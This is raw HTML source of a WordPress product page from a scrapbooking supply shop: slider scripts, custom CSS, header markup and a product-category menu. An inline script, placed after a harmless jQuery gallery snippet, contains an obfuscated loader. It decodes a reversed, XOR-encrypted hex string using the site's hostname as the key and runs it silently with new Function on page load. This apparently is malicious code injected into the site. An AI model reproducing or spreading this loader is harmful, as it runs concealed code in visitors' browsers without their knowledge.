0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-28806 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
